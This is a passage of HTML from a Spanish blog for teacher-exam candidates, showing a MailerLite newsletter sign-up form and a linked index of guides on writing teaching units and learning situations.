0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                   \u003C!--input--\u003E\u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"off\" class=\"form-control\" name=\"fields[email]\" onblur=\"this.placeholder='Tu mejor email'\" onfocus=\"this.placeholder=''\" type=\"email\" \/\u003E\n\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n  \n  \u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n  \n  \u003Cdiv class=\"MsoNormal\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cp data-end=\"1319\" data-start=\"1266\" style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Ci style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA \/ SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado ENERO 2026\u003C\/span\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003Cspan\u003E\u0026nbsp;2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003Es\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: 